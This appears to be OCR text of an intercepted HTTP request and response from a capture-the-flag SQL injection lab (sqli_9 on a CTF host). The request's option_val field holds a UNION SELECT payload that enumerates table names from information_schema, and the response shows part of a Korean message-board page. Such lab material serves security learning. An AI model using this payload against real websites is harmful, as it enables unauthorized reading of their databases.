 Request
Pretty Raw Hex \n
1 POST /sqli_9/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 193
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_9/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: user=any; PHPSESSID=c4mmnqi18mof5noieg54rcdls2
14 Connection: keep-alive
15
16 option_val=1 = 1 union select 1, table_name, 3, 4, 5, 6, 7, 8, 9, 10
from information_schema.tables where table_schema =
'sqli_9'#&board_result=any&board_search=%F0%9F%94%8D&date_from=&date_to
=
Response
Pretty Raw Hex Render \n
작성자
Search
mm, mm,
User ID Title Views
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12